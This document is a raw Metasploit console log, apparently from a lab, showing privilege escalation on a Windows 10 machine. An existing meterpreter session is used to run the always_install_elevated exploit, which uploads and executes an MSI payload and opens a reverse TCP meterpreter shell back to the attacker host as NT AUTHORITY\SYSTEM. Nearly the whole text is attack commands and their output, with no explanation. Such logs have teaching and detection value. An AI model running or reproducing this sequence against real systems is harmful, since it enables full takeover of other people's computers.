 [*] Backgrounding session 13...
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
13 meterpreter x86/windows WIN10-1\Only @ WIN10-1 192.168.86.134:12345 -> 192.168.86.137:50223 (192.168.86.137)
msf6 exploit(multi/handler) > use exploit/windows/local/always_install_elevated
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/always_install_elevated) > set session 13
session => 13
msf6 exploit(windows/local/always_install_elevated) > run
[*] Started reverse TCP handler on 192.168.86.134:4444
[*] Uploading the MSI to C:\Users\Only\AppData\Local\Temp\nUxTjGTJjw.msi ...
[*] Executing MSI...
[*] Sending stage (175174 bytes) to 192.168.86.137
^C[*] Exploit completed, but no session was created.
msf6 exploit(windows/local/always_install_elevated) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
13 meterpreter x86/windows WIN10-1\Only @ WIN10-1 192.168.86.134:12345 -> 192.168.86.137:50223 (192.168.86.137)
14 meterpreter x86/windows NT AUTHORITY\SYSTEM @ WIN10-1 192.168.86.134:4444 -> 192.168.86.137:50225 (192.168.86.137)
msf6 exploit(windows/local/always_install_elevated) > sessions 14
[*] Starting interaction with 14...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >